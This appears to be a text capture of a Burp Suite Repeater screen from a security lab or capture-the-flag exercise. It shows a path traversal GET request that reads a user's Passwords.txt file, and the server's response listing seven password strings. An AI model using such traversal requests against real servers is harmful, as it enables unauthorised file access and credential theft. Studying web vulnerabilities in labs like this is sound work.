 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 5 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Hex
1 GET /../../../../../../../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1
2
3
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$